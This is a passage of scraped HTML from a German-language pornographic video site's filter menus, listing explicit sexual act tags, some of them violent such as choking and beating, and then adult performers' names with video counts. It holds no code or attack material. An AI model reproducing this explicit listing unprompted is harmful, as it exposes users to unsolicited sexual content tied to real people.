data-url="/filter/t343/anal-cumshot/t40/fingerfick">Fingerfick&nbsp;(28)</option><option data-tag_slug="fruechte-und-gemuese" data-tag_name="Früchte und Gemüse" value="71" data-url="/filter/t343/anal-cumshot/t71/fruechte-und-gemuese">Früchte und Gemüse&nbsp;(1)</option><option data-tag_slug="full-nelson-anal" data-tag_name="Full Nelson Anal" value="245" data-url="/filter/t343/anal-cumshot/t245/full-nelson-anal">Full Nelson Anal&nbsp;(4)</option><option data-tag_slug="fuesse-lecken" data-tag_name="Füße lecken" value="46" data-url="/filter/t343/anal-cumshot/t46/fuesse-lecken">Füße lecken&nbsp;(4)</option><option data-tag_slug="fuesswichs" data-tag_name="Füßwichs" value="75" data-url="/filter/t343/anal-cumshot/t75/fuesswichs">Füßwichs&nbsp;(1)</option><option data-tag_slug="gehoben-vaginal" data-tag_name="Gehoben Vaginal" value="140" data-url="/filter/t343/anal-cumshot/t140/gehoben-vaginal">Gehoben Vaginal&nbsp;(3)</option><option data-tag_slug="gehobener-arsch" data-tag_name="Gehobener Arsch" value="122" data-url="/filter/t343/anal-cumshot/t122/gehobener-arsch">Gehobener Arsch&nbsp;(3)</option><option data-tag_slug="gesichtsbesamung" data-tag_name="Gesichtsbesamung" value="9" data-url="/filter/t343/anal-cumshot/t9/gesichtsbesamung">Gesichtsbesamung&nbsp;(21)</option><option data-tag_slug="grosse-spielzeuge" data-tag_name="Große Spielzeuge" value="5" data-url="/filter/t343/anal-cumshot/t5/grosse-spielzeuge">Große Spielzeuge&nbsp;(7)</option><option data-tag_slug="haare-ziehen" data-tag_name="Haare ziehen" value="25" data-url="/filter/t343/anal-cumshot/t25/haare-ziehen">Haare ziehen&nbsp;(4)</option><option data-tag_slug="handjob" data-tag_name="Handjob" value="48" data-url="/filter/t343/anal-cumshot/t48/handjob">Handjob&nbsp;(9)</option><option data-tag_slug="im-stehen-ficken" data-tag_name="Im Stehen Ficken" value="37" data-url="/filter/t343/anal-cumshot/t37/im-stehen-ficken">Im Stehen Ficken&nbsp;(9)</option><option data-tag_slug="interner-cumshot" data-tag_name="Interner Cumshot" value="58" data-url="/filter/t343/anal-cumshot/t58/interner-cumshot">Interner Cumshot&nbsp;(12)</option><option data-tag_slug="klaffende-muschi" data-tag_name="Klaffende Muschi" value="69" data-url="/filter/t343/anal-cumshot/t69/klaffende-muschi">Klaffende Muschi&nbsp;(3)</option><option data-tag_slug="kleider-zerreissen" data-tag_name="Kleider zerreißen" value="10" data-url="/filter/t343/anal-cumshot/t10/kleider-zerreissen">Kleider zerreißen&nbsp;(1)</option><option data-tag_slug="lesbisch-69" data-tag_name="Lesbisch 69" value="126" data-url="/filter/t343/anal-cumshot/t126/lesbisch-69">Lesbisch 69&nbsp;(1)</option><option data-tag_slug="lesbische-anal-masturbation" data-tag_name="Lesbische Anal Masturbation" value="244" data-url="/filter/t343/anal-cumshot/t244/lesbische-anal-masturbation">Lesbische Anal Masturbation&nbsp;(2)</option><option data-tag_slug="lesbische-muschi-lecken" data-tag_name="Lesbische Muschi Lecken" value="387" data-url="/filter/t343/anal-cumshot/t387/lesbische-muschi-lecken">Lesbische Muschi Lecken&nbsp;(7)</option><option data-tag_slug="lesbischer-analsex-spielzeug" data-tag_name="Lesbischer Analsex Spielzeug" value="401" data-url="/filter/t343/anal-cumshot/t401/lesbischer-analsex-spielzeug">Lesbischer Analsex Spielzeug&nbsp;(3)</option><option data-tag_slug="lesbischer-arsch-lecken" data-tag_name="Lesbischer Arsch Lecken" value="4" data-url="/filter/t343/anal-cumshot/t4/lesbischer-arsch-lecken">Lesbischer Arsch Lecken&nbsp;(12)</option><option data-tag_slug="mann-beim-pissen" data-tag_name="Mann beim Pissen" value="63" data-url="/filter/t343/anal-cumshot/t63/mann-beim-pissen">Mann beim Pissen&nbsp;(4)</option><option data-tag_slug="massage" data-tag_name="Massage" value="29" data-url="/filter/t343/anal-cumshot/t29/massage">Massage&nbsp;(1)</option><option data-tag_slug="masturbation-solo-f" data-tag_name="Masturbation Solo F" value="399" data-url="/filter/t343/anal-cumshot/t399/masturbation-solo-f">Masturbation Solo F&nbsp;(5)</option><option data-tag_slug="missionar" data-tag_name="Missionar" value="121" data-url="/filter/t343/anal-cumshot/t121/missionar">Missionar&nbsp;(51)</option><option data-tag_slug="muschi-ficken" data-tag_name="Muschi Ficken" value="24" data-url="/filter/t343/anal-cumshot/t24/muschi-ficken">Muschi Ficken&nbsp;(16)</option><option data-tag_slug="muschi-lecken" data-tag_name="Muschi Lecken" value="6" data-url="/filter/t343/anal-cumshot/t6/muschi-lecken">Muschi Lecken&nbsp;(57)</option><option data-tag_slug="muschi-spritzer" data-tag_name="Muschi Spritzer" value="27" data-url="/filter/t343/anal-cumshot/t27/muschi-spritzer">Muschi Spritzer&nbsp;(5)</option><option data-tag_slug="ohrfeige" data-tag_name="Ohrfeige" value="34" data-url="/filter/t343/anal-cumshot/t34/ohrfeige">Ohrfeige&nbsp;(2)</option><option data-tag_slug="oraler-cumshot" data-tag_name="Oraler Cumshot" value="35" data-url="/filter/t343/anal-cumshot/t35/oraler-cumshot">Oraler Cumshot&nbsp;(18)</option><option data-tag_slug="orgasmus" data-tag_name="Orgasmus" value="346" data-url="/filter/t343/anal-cumshot/t346/orgasmus">Orgasmus&nbsp;(2)</option><option data-tag_slug="peitsche" data-tag_name="Peitsche" value="65" data-url="/filter/t343/anal-cumshot/t65/peitsche">Peitsche&nbsp;(1)</option><option data-tag_slug="pile-driver" data-tag_name="Pile Driver" value="124" data-url="/filter/t343/anal-cumshot/t124/pile-driver">Pile Driver&nbsp;(3)</option><option data-tag_slug="pile-driver-anal" data-tag_name="Pile Driver Anal" value="161" data-url="/filter/t343/anal-cumshot/t161/pile-driver-anal">Pile Driver Anal&nbsp;(12)</option><option data-tag_slug="pisse" data-tag_name="Pisse" value="296" data-url="/filter/t343/anal-cumshot/t296/pisse">Pisse&nbsp;(1)</option><option data-tag_slug="pisse-drinken" data-tag_name="Pisse Drinken" value="62" data-url="/filter/t343/anal-cumshot/t62/pisse-drinken">Pisse Drinken&nbsp;(1)</option><option data-tag_slug="prolapsus" data-tag_name="Prolapsus" value="42" data-url="/filter/t343/anal-cumshot/t42/prolapsus">Prolapsus&nbsp;(2)</option><option data-tag_slug="pruegel" data-tag_name="Prügel" value="36" data-url="/filter/t343/anal-cumshot/t36/pruegel">Prügel&nbsp;(7)</option><option data-tag_slug="raucher-frau" data-tag_name="Raucher Frau" value="217" data-url="/filter/t343/anal-cumshot/t217/raucher-frau">Raucher Frau&nbsp;(1)</option><option data-tag_slug="sexspielzeug" data-tag_name="Sexspielzeug" value="73" data-url="/filter/t343/anal-cumshot/t73/sexspielzeug">Sexspielzeug&nbsp;(9)</option><option data-tag_slug="sexspielzeug-im-mund" data-tag_name="Sexspielzeug im Mund" value="221" data-url="/filter/t343/anal-cumshot/t221/sexspielzeug-im-mund">Sexspielzeug im Mund&nbsp;(8)</option><option data-tag_slug="speichel" data-tag_name="Speichel" value="19" data-url="/filter/t343/anal-cumshot/t19/speichel">Speichel&nbsp;(3)</option><option data-tag_slug="sperma-lecken" data-tag_name="Sperma Lecken" value="163" data-url="/filter/t343/anal-cumshot/t163/sperma-lecken">Sperma Lecken&nbsp;(8)</option><option data-tag_slug="sperma-auf-arsch" data-tag_name="Sperma auf Arsch" value="267" data-url="/filter/t343/anal-cumshot/t267/sperma-auf-arsch">Sperma auf Arsch&nbsp;(8)</option><option data-tag_slug="sperma-auf-fuss" data-tag_name="Sperma auf Fuß" value="276" data-url="/filter/t343/anal-cumshot/t276/sperma-auf-fuss">Sperma auf Fuß&nbsp;(3)</option><option data-tag_slug="sperma-auf-koerper" data-tag_name="Sperma auf Körper" value="344" data-url="/filter/t343/anal-cumshot/t344/sperma-auf-koerper">Sperma auf Körper&nbsp;(4)</option><option data-tag_slug="sperma-auf-titten" data-tag_name="Sperma auf Titten" value="248" data-url="/filter/t343/anal-cumshot/t248/sperma-auf-titten">Sperma auf Titten&nbsp;(5)</option><option data-tag_slug="sperma-schlucken" data-tag_name="Sperma schlucken" value="39" data-url="/filter/t343/anal-cumshot/t39/sperma-schlucken">Sperma schlucken&nbsp;(12)</option><option data-tag_slug="spermatausch" data-tag_name="Spermatausch" value="378" data-url="/filter/t343/anal-cumshot/t378/spermatausch">Spermatausch&nbsp;(3)</option><option data-tag_slug="striptease" data-tag_name="Striptease" value="204" data-url="/filter/t343/anal-cumshot/t204/striptease">Striptease&nbsp;(5)</option><option data-tag_slug="titten-lecken" data-tag_name="Titten Lecken" value="74" data-url="/filter/t343/anal-cumshot/t74/titten-lecken">Titten Lecken&nbsp;(20)</option><option data-tag_slug="titten-quetschen" data-tag_name="Titten Quetschen" value="45" data-url="/filter/t343/anal-cumshot/t45/titten-quetschen">Titten Quetschen&nbsp;(11)</option><option data-tag_slug="tittenfick" data-tag_name="Tittenfick" value="32" data-url="/filter/t343/anal-cumshot/t32/tittenfick">Tittenfick&nbsp;(11)</option><option data-tag_slug="twerk" data-tag_name="Twerk" value="218" data-url="/filter/t343/anal-cumshot/t218/twerk">Twerk&nbsp;(4)</option><option data-tag_slug="umgekehrte-cowgirl" data-tag_name="Umgekehrte Cowgirl" value="14" data-url="/filter/t343/anal-cumshot/t14/umgekehrte-cowgirl">Umgekehrte Cowgirl&nbsp;(43)</option><option data-tag_slug="umgekehrte-cowgirl-anal" data-tag_name="Umgekehrte Cowgirl Anal" value="52" data-url="/filter/t343/anal-cumshot/t52/umgekehrte-cowgirl-anal">Umgekehrte Cowgirl Anal&nbsp;(134)</option><option data-tag_slug="vom-arsch-zum-mund" data-tag_name="Vom Arsch zum Mund" value="68" data-url="/filter/t343/anal-cumshot/t68/vom-arsch-zum-mund">Vom Arsch zum Mund&nbsp;(14)</option><option data-tag_slug="von-der-seite" data-tag_name="Von der Seite" value="15" data-url="/filter/t343/anal-cumshot/t15/von-der-seite">Von der Seite&nbsp;(24)</option><option data-tag_slug="wuergen" data-tag_name="Würgen" value="20" data-url="/filter/t343/anal-cumshot/t20/wuergen">Würgen&nbsp;(6)</option><option data-tag_slug="zungenkuss" data-tag_name="Zungenkuss" value="30" data-url="/filter/t343/anal-cumshot/t30/zungenkuss">Zungenkuss&nbsp;(25)</option><option data-tag_slug="ol" data-tag_name="Öl" value="28" data-url="/filter/t343/anal-cumshot/t28/ol">Öl&nbsp;(5)</option></select><span class="custom_select_caret homepage_category_caret dropdown_caret"></span></span></div></div><div class="filter_pornstar_selects"><div class="filter_pornstar_select_wrapper"><span class="spacer"><select name="filter_pornstar_id" class="js_multifilter_select filter_select_item custom_select jstemp_specific_disabled" disabled="disabled"><option value="">Pornstars</option><option data-pornstar_slug="abbie-cat" data-pornstar_name="Abbie Cat" value="2718" data-url="/filter/t343/anal-cumshot/p2718/abbie-cat">Abbie Cat&nbsp;(1)</option><option data-pornstar_slug="abelinda" data-pornstar_name="Abelinda" value="5861" data-url="/filter/t343/anal-cumshot/p5861/abelinda">Abelinda&nbsp;(1)</option><option data-pornstar_slug="adriana-chechik" data-pornstar_name="Adriana Chechik" value="2671" data-url="/filter/t343/anal-cumshot/p2671/adriana-chechik">Adriana Chechik&nbsp;(1)</option><option data-pornstar_slug="adrianna-nicole" data-pornstar_name="Adrianna Nicole" value="3179" data-url="/filter/t343/anal-cumshot/p3179/adrianna-nicole">Adrianna Nicole&nbsp;(1)</option><option data-pornstar_slug="aidra-fox" data-pornstar_name="Aidra Fox" value="3402" data-url="/filter/t343/anal-cumshot/p3402/aidra-fox">Aidra Fox&nbsp;(1)</option><option data-pornstar_slug="alaura-eden" data-pornstar_name="Alaura Eden" value="4130" data-url="/filter/t343/anal-cumshot/p4130/alaura-eden">Alaura Eden&nbsp;(1)</option><option data-pornstar_slug="alexa-flexy" data-pornstar_name="Alexa Flexy" value="14374" data-url="/filter/t343/anal-cumshot/p14374/alexa-flexy">Alexa Flexy&nbsp;(1)</option><option data-pornstar_slug="alexis-brill" data-pornstar_name="Alexis Brill " value="3099" data-url="/filter/t343/anal-cumshot/p3099/alexis-brill">Alexis Brill &nbsp;(1)</option><option data-pornstar_slug="alexis-texas" data-pornstar_name="Alexis Texas" value="98" data-url="/filter/t343/anal-cumshot/p98/alexis-texas">Alexis Texas&nbsp;(1)</option><option data-pornstar_slug="henessy" data-pornstar_name="Alina Henessy" value="5222" data-url="/filter/t343/anal-cumshot/p5222/henessy">Alina Henessy&nbsp;(5)</option><option data-pornstar_slug="alyson-ray" data-pornstar_name="Alyson Ray" value="2849" data-url="/filter/t343/anal-cumshot/p2849/alyson-ray">Alyson Ray&nbsp;(1)</option><option data-pornstar_slug="amber-rayne" data-pornstar_name="Amber Rayne" value="2414" data-url="/filter/t343/anal-cumshot/p2414/amber-rayne">Amber Rayne&nbsp;(1)</option><option data-pornstar_slug="amirah-adara" data-pornstar_name="Amirah Adara" value="3129" data-url="/filter/t343/anal-cumshot/p3129/amirah-adara">Amirah Adara&nbsp;(2)</option><option data-pornstar_slug="andi-rose" data-pornstar_name="Andi Rose  " value="16283" data-url="/filter/t343/anal-cumshot/p16283/andi-rose">Andi Rose  &nbsp;(1)</option><option data-pornstar_slug="angel-emily" data-pornstar_name="Angel Emily" value="12754" data-url="/filter/t343/anal-cumshot/p12754/angel-emily">Angel Emily&nbsp;(1)</option><option data-pornstar_slug="angel-rivas" data-pornstar_name="Angel Rivas" value="4373" data-url="/filter/t343/anal-cumshot/p4373/angel-rivas">Angel Rivas&nbsp;(1)</option><option data-pornstar_slug="angel-wicky" data-pornstar_name="Angel Wicky" value="2622" data-url="/filter/t343/anal-cumshot/p2622/angel-wicky">Angel Wicky&nbsp;(2)</option><option data-pornstar_slug="angel-youngs" data-pornstar_name="Angel Youngs" value="18879" data-url="/filter/t343/anal-cumshot/p18879/angel-youngs">Angel Youngs&nbsp;(1)</option><option data-pornstar_slug="ania-kinski" data-pornstar_name="Ania Kinski" value="6032" data-url="/filter/t343/anal-cumshot/p6032/ania-kinski">Ania Kinski&nbsp;(1)</option><option data-pornstar_slug="anissa-kate" data-pornstar_name="Anissa Kate" value="2396" data-url="/filter/t343/anal-cumshot/p2396/anissa-kate">Anissa Kate&nbsp;(1)</option><option data-pornstar_slug="anita-bellini" data-pornstar_name="Anita Bellini" value="3431" data-url="/filter/t343/anal-cumshot/p3431/anita-bellini">Anita Bellini&nbsp;(2)</option><option data-pornstar_slug="anna-de-ville" data-pornstar_name="Anna De Ville" value="9208" data-url="/filter/t343/anal-cumshot/p9208/anna-de-ville">Anna De Ville&nbsp;(1)</option><option data-pornstar_slug="anna-polina" data-pornstar_name="Anna Polina" value="2338" data-url="/filter/t343/anal-cumshot/p2338/anna-polina">Anna Polina&nbsp;(1)</option><option data-pornstar_slug="asa-akira" data-pornstar_name="Asa Akira" value="2344" data-url="/filter/t343/anal-cumshot/p2344/asa-akira">Asa Akira&nbsp;(3)</option><option data-pornstar_slug="august-ames" data-pornstar_name="August Ames" value="3501" data-url="/filter/t343/anal-cumshot/p3501/august-ames">August Ames&nbsp;(1)</option><option data-pornstar_slug="ava-addams" data-pornstar_name="Ava Addams" value="2428" data-url="/filter/t343/anal-cumshot/p2428/ava-addams">Ava Addams&nbsp;(1)</option><option data-pornstar_slug="ava-dalush" data-pornstar_name="Ava Dalush" value="3575" data-url="/filter/t343/anal-cumshot/p3575/ava-dalush">Ava Dalush&nbsp;(1)</option><option data-pornstar_slug="ava-devine" data-pornstar_name="Ava Devine" value="2427" data-url="/filter/t343/anal-cumshot/p2427/ava-devine">Ava Devine&nbsp;(1)</option><option data-pornstar_slug="blanche-bradburry" data-pornstar_name="Blanche Bradburry" value="3611" data-url="/filter/t343/anal-cumshot/p3611/blanche-bradburry">Blanche Bradburry&nbsp;(3)</option><option data-pornstar_slug="britney-amber" data-pornstar_name="Britney Amber" value="3187" data-url="/filter/t343/anal-cumshot/p3187/britney-amber">Britney Amber&nbsp;(1)</option><option data-pornstar_slug="cassidy-klein" data-pornstar_name="Cassidy Klein" value="3472" data-url="/filter/t343/anal-cumshot/p3472/cassidy-klein">Cassidy Klein&nbsp;(1)</option><option data-pornstar_slug="cathy-heaven" data-pornstar_name="Cathy Heaven" value="3607" data-url="/filter/t343/anal-cumshot/p3607/cathy-heaven">Cathy Heaven&nbsp;(1)</option><option data-pornstar_slug="cayenne-klein" data-pornstar_name="Cayenne Klein" value="3205" data-url="/filter/t343/anal-cumshot/p3205/cayenne-klein">Cayenne Klein&nbsp;(1)</option><option data-pornstar_slug="charlotte-sartre" data-pornstar_name="Charlotte Sartre" value="6452" data-url="/filter/t343/anal-cumshot/p6452/charlotte-sartre">Charlotte Sartre&nbsp;(1)</option><option data-pornstar_slug="cherry-kiss" data-pornstar_name="Cherry Kiss" value="3790" data-url="/filter/t343/anal-cumshot/p3790/cherry-kiss">Cherry Kiss&nbsp;(1)</option><option data-pornstar_slug="chris-strokes" data-pornstar_name="Chris Strokes" value="5770" data-url="/filter/t343/anal-cumshot/p5770/chris-strokes">Chris Strokes&nbsp;(2)</option><option data-pornstar_slug="claudia-adams" data-pornstar_name="Claudia Adams" value="3610" data-url="/filter/t343/anal-cumshot/p3610/claudia-adams">Claudia Adams&nbsp;(1)</option><option data-pornstar_slug="claudia-rossi" data-pornstar_name="Claudia Rossi" value="2205" data-url="/filter/t343/anal-cumshot/p2205/claudia-rossi">Claudia Rossi&nbsp;(1)</option><option data-pornstar_slug="cory-chase" data-pornstar_name="Cory Chase" value="6375" data-url="/filter/t343/anal-cumshot/p6375/cory-chase">Cory Chase&nbsp;(1)</option><option data-pornstar_slug="criss-strokes" data-pornstar_name="Criss Strokes" value="6024" data-url="/filter/t343/anal-cumshot/p6024/criss-strokes">Criss Strokes&nbsp;(1)</option><option data-pornstar_slug="crystal-greenvelle" data-pornstar_name="Crystal Greenvelle" value="7188" data-url="/filter/t343/anal-cumshot/p7188/crystal-greenvelle">Crystal Greenvelle&nbsp;(2)</option><option data-pornstar_slug="crystal-rush" data-pornstar_name="Crystal Rush" value="10474" data-url="/filter/t343/anal-cumshot/p10474/crystal-rush">Crystal Rush&nbsp;(1)</option><option data-pornstar_slug="cute-sunny" data-pornstar_name="Cute Sunny" value="4808" data-url="/filter/t343/anal-cumshot/p4808/cute-sunny">Cute Sunny&nbsp;(3)</option><option data-pornstar_slug="daisy-haze" data-pornstar_name="Daisy Haze" value="6394" data-url="/filter/t343/anal-cumshot/p6394/daisy-haze">Daisy Haze&nbsp;(1)</option><option data-pornstar_slug="danielle-derek" data-pornstar_name="Danielle Derek" value="6689" data-url="/filter/t343/anal-cumshot/p6689/danielle-derek">Danielle Derek&nbsp;(1)</option><option data-pornstar_slug="diamond-kitty" data-pornstar_name="Diamond Kitty" value="2498" data-url="/filter/t343/anal-cumshot/p2498/diamond-kitty">Diamond Kitty&nbsp;(1)</option><option data-pornstar_slug="dominica-phoenix" data-pornstar_name="Dominica Phoenix" value="5010" data-url="/filter/t343/anal-cumshot/p5010/dominica-phoenix">Dominica Phoenix&nbsp;(1)</option><option data-pornstar_slug="dredd" data-pornstar_name="Dredd" value="9926" data-url="/filter/t343/anal-cumshot/p9926/dredd">Dredd&nbsp;(1)</option><option data-pornstar_slug="dunia-montenegro" data-pornstar_name="Dunia Montenegro" value="3550" data-url="/filter/t343/anal-cumshot/p3550/dunia-montenegro">Dunia Montenegro&nbsp;(1)</option><option data-pornstar_slug="elena-koshka" data-pornstar_name="Elena Koshka" value="6752" data-url="/filter/t343/anal-cumshot/p6752/elena-koshka">Elena Koshka&nbsp;(1)</option><option data-pornstar_slug="eliza-ibarra" data-pornstar_name="Eliza Ibarra" value="10764" data-url="/filter/t343/anal-cumshot/p10764/eliza-ibarra">Eliza Ibarra&nbsp;(1)</option><option data-pornstar_slug="erik-everhard" data-pornstar_name="Erik Everhard" value="5385" data-url="/filter/t343/anal-cumshot/p5385/erik-everhard">Erik Everhard&nbsp;(1)</option><option data-pornstar_slug="esperanza-gomez" data-pornstar_name="Esperanza Gomez" value="2373" data-url="/filter/t343/anal-cumshot/p2373/esperanza-gomez">Esperanza Gomez&nbsp;(1)</option><option data-pornstar_slug="eva-angelina" data-pornstar_name="Eva Angelina" value="92" data-url="/filter/t343/anal-cumshot/p92/eva-angelina">Eva Angelina&nbsp;(1)</option><option data-pornstar_slug="eva-karera" data-pornstar_name="Eva Karera" value="2006" data-url="/filter/t343/anal-cumshot/p2006/eva-karera">Eva Karera&nbsp;(1)</option><option data-pornstar_slug="evelina-darling" data-pornstar_name="Evelina Darling" value="7144" data-url="/filter/t343/anal-cumshot/p7144/evelina-darling">Evelina Darling&nbsp;(1)</option><option data-pornstar_slug="flower-tucci" data-pornstar_name="Flower Tucci" value="3770" data-url="/filter/t343/anal-cumshot/p3770/flower-tucci">Flower Tucci&nbsp;(2)</option><option data-pornstar_slug="foxy-di" data-pornstar_name="Foxy Di" value="3765" data-url="/filter/t343/anal-cumshot/p3765/foxy-di">Foxy Di&nbsp;(2)</option><option data-pornstar_slug="franceska-jaimes" data-pornstar_name="Franceska Jaimes" value="3284" data-url="/filter/t343/anal-cumshot/p3284/franceska-jaimes">Franceska Jaimes&nbsp;(1)</option><option data-pornstar_slug="gia-paige" data-pornstar_name="Gia Paige" value="5317" data-url="/filter/t343/anal-cumshot/p5317/gia-paige">Gia Paige&nbsp;(1)</option><option data-pornstar_slug="gina-gerson" data-pornstar_name="Gina Gerson" value="3333" data-url="/filter/t343/anal-cumshot/p3333/gina-gerson">Gina Gerson&nbsp;(2)</option><option data-pornstar_slug="ginger-hell" data-pornstar_name="Ginger Hell" value="4008" data-url="/filter/t343/anal-cumshot/p4008/ginger-hell">Ginger Hell&nbsp;(1)</option><option data-pornstar_slug="goldie-baby" data-pornstar_name="Goldie Baby" value="12960" data-url="/filter/t343/anal-cumshot/p12960/goldie-baby">Goldie Baby&nbsp;(2)</option><option data-pornstar_slug="hazel-moore" data-pornstar_name="Hazel Moore" value="13023" data-url="/filter/t343/anal-cumshot/p13023/hazel-moore">Hazel Moore&nbsp;(2)</option><option data-pornstar_slug="heidi-hollywood" data-pornstar_name="Heidi Hollywood" value="3936" data-url="/filter/t343/anal-cumshot/p3936/heidi-hollywood">Heidi Hollywood&nbsp;(1)</option><option data-pornstar_slug="holly-hendrix" data-pornstar_name="Holly Hendrix" value="6313" data-url="/filter/t343/anal-cumshot/p6313/holly-hendrix">Holly Hendrix&nbsp;(1)</option><option data-pornstar_slug="ian-scott" data-pornstar_name="Ian Scott" value="5053" data-url="/filter/t343/anal-cumshot/p5053/ian-scott">Ian Scott&nbsp;(3)</option><option data-pornstar_slug="ines-lenvin" data-pornstar_name="Ines Lenvin" value="5898" data-url="/filter/t343/anal-cumshot/p5898/ines-lenvin">Ines Lenvin&nbsp;(1)</option><option data-pornstar_slug="ivana-sugar" data-pornstar_name="Ivana Sugar" value="2739" data-url="/filter/t343/anal-cumshot/p2739/ivana-sugar">Ivana Sugar&nbsp;(1)</option><option data-pornstar_slug="jane-wilde" data-pornstar_name="Jane Wilde" value="10329" data-url="/filter/t343/anal-cumshot/p10329/jane-wilde">Jane Wilde&nbsp;(1)</option><option data-pornstar_slug="jasmine-arabia" data-pornstar_name="Jasmine Arabia" value="2356" data-url="/filter/t343/anal-cumshot/p2356/jasmine-arabia">Jasmine Arabia&nbsp;(1)</option><option data-pornstar_slug="jasmine-jae" data-pornstar_name="Jasmine Jae" value="2719" data-url="/filter/t343/anal-cumshot/p2719/jasmine-jae">Jasmine Jae&nbsp;(1)</option><option data-pornstar_slug="jasmine-webb" data-pornstar_name="Jasmine Webb" value="2730" data-url="/filter/t343/anal-cumshot/p2730/jasmine-webb">Jasmine Webb&nbsp;(1)</option><option data-pornstar_slug="jennifer-white" data-pornstar_name="Jennifer White" value="2015" data-url="/filter/t343/anal-cumshot/p2015/jennifer-white">Jennifer White&nbsp;(1)</option><option data-pornstar_slug="jessi-empera" data-pornstar_name="Jessi Empera" value="9242" data-url="/filter/t343/anal-cumshot/p9242/jessi-empera">Jessi Empera&nbsp;(1)</option><option data-pornstar_slug="jessica-moore" data-pornstar_name="Jessica Moore" value="1991" data-url="/filter/t343/anal-cumshot/p1991/jessica-moore">Jessica Moore&nbsp;(1)</option><option data-pornstar_slug="jessie-rogers" data-pornstar_name="Jessie Rogers" value="2613" data-url="/filter/t343/anal-cumshot/p2613/jessie-rogers">Jessie Rogers&nbsp;(2)</option><option data-pornstar_slug="jessie-volt" data-pornstar_name="Jessie Volt" value="2974" data-url="/filter/t343/anal-cumshot/p2974/jessie-volt">Jessie Volt&nbsp;(3)</option><option data-pornstar_slug="jillian-janson" data-pornstar_name="Jillian Janson" value="6274" data-url="/filter/t343/anal-cumshot/p6274/jillian-janson">Jillian Janson&nbsp;(1)</option><option data-pornstar_slug="johane-johansson" data-pornstar_name="Johane Johansson" value="3158" data-url="/filter/t343/anal-cumshot/p3158/johane-johansson">Johane Johansson&nbsp;(2)</option><option data-pornstar_slug="johnny-castle" data-pornstar_name="Johnny Castle" value="3815" data-url="/filter/t343/anal-cumshot/p3815/johnny-castle">Johnny Castle&nbsp;(1)</option><option data-pornstar_slug="joslyn-james" data-pornstar_name="Joslyn James" value="3799" data-url="/filter/t343/anal-cumshot/p3799/joslyn-james">Joslyn James&nbsp;(1)</option><option data-pornstar_slug="julie-skyhigh" data-pornstar_name="Julie Skyhigh" value="6039" data-url="/filter/t343/anal-cumshot/p6039/julie-skyhigh">Julie Skyhigh&nbsp;(2)</option><option data-pornstar_slug="jureka-del-mar" data-pornstar_name="Jureka Del Mar" value="9309" data-url="/filter/t343/anal-cumshot/p9309/jureka-del-mar">Jureka Del Mar&nbsp;(1)</option><option data-pornstar_slug="jynx-maze" data-pornstar_name="Jynx Maze" value="2380" data-url="/filter/t343/anal-cumshot/p2380/jynx-maze">Jynx Maze&nbsp;(3)</option><option data-pornstar_slug="kaisa-nord" data-pornstar_name="Kaisa Nord" value="13028" data-url="/filter/t343/anal-cumshot/p13028/kaisa-nord">Kaisa Nord&nbsp;(1)</option><option data-pornstar_slug="karina-grand" data-pornstar_name="Karina Grand" value="4791" data-url="/filter/t343/anal-cumshot/p4791/karina-grand">Karina Grand&nbsp;(1)</option><option data-pornstar_slug="karma-rx" data-pornstar_name="Karma RX" value="10320" data-url="/filter/t343/anal-cumshot/p10320/karma-rx">Karma RX&nbsp;(1)</option><option data-pornstar_slug="kate-england" data-pornstar_name="Kate England" value="4874" data-url="/filter/t343/anal-cumshot/p4874/kate-england">Kate England&nbsp;(2)</option><option data-pornstar_slug="kate-rich" data-pornstar_name="Kate Rich" value="11625" data-url="/filter/t343/anal-cumshot/p11625/kate-rich">Kate Rich&nbsp;(1)</option><option data-pornstar_slug="katrin-tequila" data-pornstar_name="Katrin Tequila" value="6423" data-url="/filter/t343/anal-cumshot/p6423/katrin-tequila">Katrin Tequila&nbsp;(1)</option><option data-pornstar_slug="kayla-kayden" data-pornstar_name="Kayla Kayden" value="6855" data-url="/filter/t343/anal-cumshot/p6855/kayla-kayden">Kayla Kayden&nbsp;(1)</option><option data-pornstar_slug="keisha-grey" data-pornstar_name="Keisha Grey" value="3759" data-url="/filter/t343/anal-cumshot/p3759/keisha-grey">Keisha Grey&nbsp;(1)</option><option data-pornstar_slug="kendra-lust" data-pornstar_name="Kendra Lust" value="3298" data-url="/filter/t343/anal-cumshot/p3298/kendra-lust">Kendra Lust&nbsp;(1)</option><option data-pornstar_slug="kenzie-reeves" data-pornstar_name="Kenzie Reeves" value="9388" data-url="/filter/t343/anal-cumshot/p9388/kenzie-reeves">Kenzie Reeves&nbsp;(2)</option><option data-pornstar_slug="kiittenymph" data-pornstar_name="Kiittenymph" value="10388" data-url="/filter/t343/anal-cumshot/p10388/kiittenymph">Kiittenymph&nbsp;(1)</option><option data-pornstar_slug="kira-thorn" data-pornstar_name="Kira Thorn" value="6879" data-url="/filter/t343/anal-cumshot/p6879/kira-thorn">Kira Thorn&nbsp;(2)</option><option data-pornstar_slug="koni-demiko" data-pornstar_name="Koni Demiko" value="4145" data-url="/filter/t343/anal-cumshot/p4145/koni-demiko">Koni Demiko&nbsp;(1)</option><option data-pornstar_slug="kristen-scott" data-pornstar_name="Kristen Scott" value="5557" data-url="/filter/t343/anal-cumshot/p5557/kristen-scott">Kristen Scott&nbsp;(1)</option><option data-pornstar_slug="kristy-black" data-pornstar_name="Kristy Black" value="8999" data-url="/filter/t343/anal-cumshot/p8999/kristy-black">Kristy Black&nbsp;(1)</option><option data-pornstar_slug="krystal-boyd" data-pornstar_name="Krystal Boyd" value="2482" data-url="/filter/t343/anal-cumshot/p2482/krystal-boyd">Krystal Boyd&nbsp;(1)</option><option data-pornstar_slug="lana-fever" data-pornstar_name="Lana Fever" value="2459" data-url="/filter/t343/anal-cumshot/p2459/lana-fever">Lana Fever&nbsp;(1)</option><option data-pornstar_slug="lara-latex" data-pornstar_name="Lara Latex" value="4313" data-url="/filter/t343/anal-cumshot/p4313/lara-latex">Lara Latex&nbsp;(1)</option><option data-pornstar_slug="lara-tinelli" data-pornstar_name="Lara Tinelli" value="3036" data-url="/filter/t343/anal-cumshot/p3036/lara-tinelli">Lara Tinelli&nbsp;(1)</option><option data-pornstar_slug="lena-the-plug" data-pornstar_name="Lena The Plug" value="16154" data-url="/filter/t343/anal-cumshot/p16154/lena-the-plug">Lena The Plug&nbsp;(1)</option><option data-pornstar_slug="lil-tammy" data-pornstar_name="Lil Tammy" value="12476" data-url="/filter/t343/anal-cumshot/p12476/lil-tammy">Lil Tammy&nbsp;(2)</option><option data-pornstar_slug="lily-carter" data-pornstar_name="Lily Carter" value="2731" data-url="/filter/t343/anal-cumshot/p2731/lily-carter">Lily Carter&nbsp;(2)</option><option data-pornstar_slug="lily-glee" 